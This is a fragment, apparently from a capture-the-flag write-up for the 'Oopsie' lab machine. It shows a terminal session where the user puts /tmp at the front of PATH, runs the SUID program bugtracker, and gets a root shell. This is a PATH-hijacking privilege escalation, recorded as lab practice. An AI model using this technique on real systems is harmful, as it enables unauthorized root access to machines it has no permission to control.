 export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID: 1
1
# id
10.129.173.90
id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
#